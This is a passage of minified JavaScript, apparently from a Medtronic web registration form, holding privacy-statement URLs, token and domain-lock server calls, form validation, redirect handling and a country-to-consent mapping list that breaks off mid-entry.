o=JSON.parse('{"privacyStatementUrl":"https://www.medtronic.com/us-en/privacy-statement.html","privacyStatementUrlCanada":"https://www.medtronic.com/ca-en/privacy-statement.html","privacyStatementUrlANZ":"https://www.medtronic.com/au-en/privacy-statement.html","privacyStatementUrlBrazil":"https://www.medtronic.com/br-pt/privacy-statement.html","privacyStatementUrlEurope":"https://europe.medtronic.com/xd-en/privacy-statement.html","privacyStatementUrlJapan":"https://www.medtronic.com/jp-ja/privacy-statement.html","privacyStatementUrlKorea":"https://www.medtronic.com/kr-ko/privacy-statement.html","privacyStatementUrlLatAm":"https://latinoamerica.medtronic.com/xl-es/declaracion-de-privacidad.html","privacyStatementUrlSEAsia":"https://asiapac.medtronic.com/xp-en/privacy-statement.html","privacyStatementUrlChina":"https://www.medtronic.com/cn-zh/privacy-statement.html","privacyStatementUrlBelgium":"https://www.medtronic.com/be-nl/privacyverklaring.html","privacyStatementUrlGreece":"https://europe.medtronic.com/xd-en/privacy-statement.html"}');var u=a(3537),p=a(5092);function v(e){let{primaryText:t,secondaryText:a}=e;return(0,n.jsxs)("div",{className:"spinner-overlay",role:"status","aria-live":"polite","aria-busy":"true",children:[(0,n.jsx)("div",{className:"spinner","aria-hidden":"true"}),(0,n.jsx)("div",{className:"spinner-text",children:t}),a&&(0,n.jsx)("div",{className:"spinner-text",children:a}),(0,n.jsx)("span",{className:"sr-only",children:"Loading, please wait"})]})}var s=a(926);let m=(0,s.createServerReference)("706b91eb8bbaa3edd7dc2d9356b2b9766eaaf46399",s.callServer,void 0,s.findSourceMapURL,"verifyToken"),y=(0,s.createServerReference)("60b52df386d9ca2608a4836d1ea737bc08a77fd52e",s.callServer,void 0,s.findSourceMapURL,"createToken"),d=(0,s.createServerReference)("60758d0c9bfbd389a907a81196926465f9ae271d06",s.callServer,void 0,s.findSourceMapURL,"checkDomainLockAction");var f=a(4879),S=a(2008);a(3262);var x=a(4261),h=a(5704);let U=["BV","GZ","TF","WE"];function E(e,t){let a=t?"DEBUG: [".concat(t,"]"):"DEBUG:";if(console.debug("".concat(a," getPhoneInitialCountry() input:"),e),!e)return void console.debug("".concat(a," getPhoneInitialCountry() returning undefined (no country code)"));if(U.includes(e.toUpperCase()))return void console.debug("".concat(a," getPhoneInitialCountry() returning undefined (unsupported country: ").concat(e,")"));let n=e.toLowerCase();return console.debug("".concat(a," getPhoneInitialCountry() returning:"),n),n}function g(e,t){return"zh-CN"===e||"CN"===t}let P=(0,r.createContext)({isLoading:!1,setIsLoading:e=>{}});function b(e,t){let a=t.toLowerCase(),n=e.find(e=>e.value.toLowerCase()===a);return n?n.privacyStatement:""}function C(e,t){let a=t.toLowerCase(),n=e.find(e=>e.value.toLowerCase()===a);return n?n.privacyStatement2:""}function A(e,t){let a=t.toLowerCase(),n=e.find(e=>e.value.toLowerCase()===a);return n?n.privacyProfile:""}function N(e){var t,a;let v,{dictionary:s,application:N}=e,j=(0,x.V)(),w=(0,c.usePathname)()||"en/";console.debug("DEBUG: [".concat(j,"] Initial state: ").concat(w));let B=w.replace("/",""),[F,G]=(0,r.useState)(!1),{register:L}=(0,u.O)(),[D,I]=(0,r.useState)(""),[k,M]=(0,r.useState)(""),[T,O]=(0,r.useState)(""),[V,_]=(0,r.useState)(!1),[z,K]=(0,r.useState)(""),W=(0,c.useSearchParams)(),Z=z||(W.get("country")?W.get("country").toUpperCase():""),q=D||W.get("givenName"),H=k||W.get("familyName"),Y=T||W.get("email"),J=W.get("state"),Q=null!=(a=W.get("clientId"))?a:"",X=W.get("regformjwt");(0,r.useEffect)(()=>{(async()=>{if(X&&"string"==typeof X){let e=await m(X,Q,j);e&&e.user_details?(I(e.user_details.givenName||""),M(e.user_details.familyName||""),O(e.user_details.email||""),e.user_details.email&&_(!0),K(e.user_details.country||"")):console.error("ERROR: [".concat(j,"] Invalid or expired token"))}})()},[X,Q,j]),(0,r.useEffect)(()=>{(async()=>{Q&&(await y(Q,j),console.debug("DEBUG: [".concat(j,"] Token created for client validation")))})()},[Q,j]);let $=!1;N&&(console.info("INFO: [".concat(j,"] State Param: ").concat(J)),console.info("INFO: [".concat(j,"] App TargetURL: ").concat(N.targetUrl)),"Profile Management"===N.appName&&($=!0),J&&(J.startsWith("https://")||J.startsWith("http://")||J.includes("://"))?v=(v=J).includes("?")?"".concat(v,"&locale=").concat(B):"".concat(v,"?locale=").concat(B):J&&N.urlPrefix&&J.startsWith("/")?((null==J?void 0:J.includes("?"))&&(J=J.replace("?","%3F")),v=N.urlPrefix+J):v=J?N.targetUrl.includes("?")?"".concat(N.targetUrl,"&state=").concat(J,"&locale=").concat(B):"".concat(N.targetUrl,"?state=").concat(J,"&locale=").concat(B):N.targetUrl&&0!==N.targetUrl.length?N.targetUrl.includes("?")?"".concat(N.targetUrl,"&locale=").concat(B):"".concat(N.targetUrl,"?locale=").concat(B):h.env.NEXT_PUBLIC_DEFAULT_REDIRECT_URL,console.info("INFO: [".concat(j,"] Target: ").concat(v)));let ee=/^(?!.*@(medtronic\.com|stgmedtronic\.com)$).*/,et=/[\u{1F600}-\u{1F64F}]|[\u{1F300}-\u{1F5FF}]|[\u{1F680}-\u{1F6FF}]|[\u{1F1E0}-\u{1F1FF}]|[\u{1F700}-\u{1F77F}]|[\u{1F780}-\u{1F7FF}]|[\u{1F800}-\u{1F8FF}]|[\u{1F900}-\u{1F9FF}]|[\u{1FA00}-\u{1FA6F}]|[\u{1FA70}-\u{1FAFF}]|[\u{2600}-\u{26FF}]|[\u{2700}-\u{27BF}]/gu,ea=f.Ik({email:f.Yj().email(s.emailinvalid).refine(e=>ee.test(e),{message:s.emailinternal}).refine(async e=>{try{return!(await d(e,j)).locked}catch(e){return console.error("ERROR: [".concat(j,"] Error checking domain lock:"),e),!0}},{message:s.emailfederated||"This email domain is locked. Please contact your IT administrator."}),country:f.Yj().min(2,s.countryregionrequired),givenName:f.Yj().min(1,s.firstnamerequired).refine(e=>!et.test(e),{message:s.namenotemoji}),familyName:f.Yj().min(1,s.lastnamerequired).refine(e=>!et.test(e),{message:s.namenotemoji})}),[en,er]=(0,r.useState)({}),ec=async e=>{e.preventDefault(),console.debug("DEBUG: [".concat(j,"] ========== Form Submit START =========="));let t=new FormData(e.target),a=t.get("country"),n=t.get("givenName"),r=t.get("familyName"),c=t.get("email"),i={clientId:Q,appname:N.appName,state:J},l=eU.length<=4?"":eU;console.debug("DEBUG: [".concat(j,"] Phone value at submission:"),{phoneValue:l,phoneNumber:eb,phoneCountry:eg});let o={givenName:n,familyName:r,email:c,country:a,mobilePhone:l,mdt_init_app:v,signInUrl:v},u=await ea.safeParseAsync({country:a,givenName:null!=n?n:"",familyName:null!=r?r:"",email:null!=c?c:""});if(u.success){er({});let e=!eb.trim()||eU.length<=4;if(eA||e){eB("");try{er({}),G(!0),await L({myLocale:w},o,i,s),G(!1)}catch(e){console.error("ERROR: [".concat(j,"] Error in createAccountAction:"),e),G(!1)}}else{let e=eO[eR||0]||"".concat(s.invalidnumber);eB("Error: ".concat(e)),S.oR.error(s.pleasecorrecterror,{autoClose:!1,closeOnClick:!0})}}else er(u.error.flatten().fieldErrors),S.oR.error(s.pleasecorrecterror,{autoClose:!1,closeOnClick:!0})},ei=(0,r.useMemo)(()=>[{value:"",text:"--"+s.selectone+"--",privacyStatement:"",privacyProfile:""},{value:"AF",text:"Afghanistan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AL",text:"Albania",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"DZ",text:"Algeria",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AD",text:"Andorra",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AO",text:"Angola",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AR",text:"Argentina",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"AM",text:"Armenia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AW",text:"Aruba",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"AU",text:"Australia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlANZ},{value:"AT",text:"Austria",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"AZ",text:"Azerbaijan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BH",text:"Bahrain",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BD",text:"Bangladesh",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BY",text:"Belarus",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BE",text:"Belgium",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlBelgium},{value:"BJ",text:"Benin",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BO",text:"Bolivia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"BA",text:"Bosnia and Herzegovina",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BW",text:"Botswana",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BV",text:"Bouvet Islands",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BR",text:"Brazil",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlBrazil},{value:"BN",text:"Brunei",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"BG",text:"Bulgaria",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"BF",text:"Burkina Faso",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"BI",text:"Burundi",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CM",text:"Cameroon",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CA",text:"Canada",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlCanada},{value:"CV",text:"Cape Verde",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CF",text:"Central African Republic",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TD",text:"Chad",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CL",text:"Chile",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"CN",text:"China",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlChina},{value:"CO",text:"Colombia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"KM",text:"Comoros",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CG",text:"Congo (Republic of the)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CD",text:"Congo (The Democratic Republic of the)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CR",text:"Costa Rica",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"HR",text:"Croatia",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"CW",text:"Cura\xe7ao",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"CY",text:"Cyprus",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"CZ",text:"Czech Republic",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"CI",text:"C\xf4te d'Ivoire",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"DK",text:"Denmark",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"DJ",text:"Djibouti",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"DO",text:"Dominican Republic",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"EC",text:"Ecuador",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"EG",text:"Egypt",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GQ",text:"Equatorial Guinea",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ER",text:"Eritrea",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"EE",text:"Estonia",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"ET",text:"Ethiopia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"FK",text:"Falkland Islands",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"FO",text:"Faroe Islands",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"FI",text:"Finland",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"FR",text:"France",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"GF",text:"French Guyana",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"PF",text:"French Polynesia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"TF",text:"French Southern Territories",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GA",text:"Gabon",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GM",text:"Gambia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GZ",text:"Gaza",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GE",text:"Georgia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"DE",text:"Germany",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"GH",text:"Ghana",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GI",text:"Gibraltar",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GR",text:"Greece",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlGreece},{value:"GL",text:"Greenland",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GP",text:"Guadeloupe",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GN",text:"Guinea",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GW",text:"Guinea-Bissau",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"GY",text:"Guyana",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"HK",text:"Hong Kong",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"HU",text:"Hungary",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"IS",text:"Iceland",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"IN",text:"India",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"ID",text:"Indonesia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"IR",text:"Iran",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"IQ",text:"Iraq",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"IE",text:"Ireland",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"IM",text:"Isle of Man",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"IL",text:"Israel",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"IT",text:"Italy",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"JP",text:"Japan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlJapan},{value:"JE",text:"Jersey",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"JO",text:"Jordan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"KZ",text:"Kazakhstan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"KE",text:"Kenya",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"KR",text:"Korea (the Republic of)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlKorea},{value:"XK",text:"Kosovo",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"KW",text:"Kuwait",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"KG",text:"Kyrgyzstan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LV",text:"Latvia",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"LB",text:"Lebanon",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LS",text:"Lesotho",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LR",text:"Liberia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LY",text:"Libya",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LI",text:"Liechtenstein",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"LT",text:"Lithuania",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"LU",text:"Luxembourg",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"MK",text:"Macedonia (the former Yugoslav Republic of)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MG",text:"Madagascar",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MW",text:"Malawi",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MY",text:"Malaysia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"MV",text:"Maldives",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ML",text:"Mali",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MT",text:"Malta",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"MQ",text:"Martinique",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MR",text:"Mauritania",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MU",text:"Mauritius",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"YT",text:"Mayotte",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MX",text:"Mexico",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"MD",text:"Moldova (the Republic of)",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MC",text:"Monaco",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ME",text:"Montenegro",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MA",text:"Morocco",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MZ",text:"Mozambique",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MM",text:"Myanmar",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"NA",text:"Namibia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"NP",text:"Nepal",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"NL",text:"Netherlands",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"NC",text:"New Caledonia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"NZ",text:"New Zealand",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlANZ},{value:"NE",text:"Niger",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"NG",text:"Nigeria",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"NO",text:"Norway",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"OM",text:"Oman",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"PK",text:"Pakistan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"PS",text:"Palestine, State of",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"PA",text:"Panama",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"PY",text:"Paraguay",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"PE",text:"Peru",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"PH",text:"Philippines",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"PL",text:"Poland",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"PT",text:"Portugal",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"PR",text:"Puerto Rico",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlLatAm},{value:"QA",text:"Qatar",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"RO",text:"Romania",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"RU",text:"Russian Federation",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"RW",text:"Rwanda",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"RE",text:"R\xe9union",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SH",text:"Saint Helena",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"PM",text:"Saint Pierre and Miquelon",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"MF",text:"Saint-Martin",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SM",text:"San Marino",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ST",text:"Sao Tome and Principe",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SA",text:"Saudi Arabia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SN",text:"Senegal",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"RS",text:"Serbia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SC",text:"Seychelles",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SL",text:"Sierra Leone",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SG",text:"Singapore",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlSEAsia},{value:"SK",text:"Slovakia",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"SI",text:"Slovenia",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"SO",text:"Somalia",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ZA",text:"South Africa",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"SS",text:"South Sudan",privacyStatement:s.consentdefault1,privacyStatement2:s.consentdefault2,privacyProfile:o.privacyStatementUrlEurope},{value:"ES",text:"Spain",privacyStatement:s.consenteu1,privacyStatement2:s.consenteu2,privacyProfile:o.privacyStatementUrlEurope},{value:"LK",text:"Sri 